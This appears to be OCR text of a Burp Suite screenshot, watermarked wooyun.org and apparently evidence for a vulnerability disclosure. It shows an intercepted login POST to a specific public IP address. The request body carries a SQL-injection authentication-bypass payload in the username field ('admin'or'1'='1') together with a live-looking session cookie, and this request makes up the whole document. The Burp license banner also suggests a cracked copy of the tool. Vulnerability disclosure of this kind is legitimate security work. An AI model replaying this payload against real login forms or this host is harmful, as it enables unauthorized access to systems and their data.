 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://210.22.8.98:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.action HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://210.22.8.98/login.action
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 210.22.8.98
Content-Length: 31
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=EE705844CA3E0F103BF4749BA3B64A79; language=zh_CN
userName=admin'or'1'='1&userPassword=111
www.wooyun.org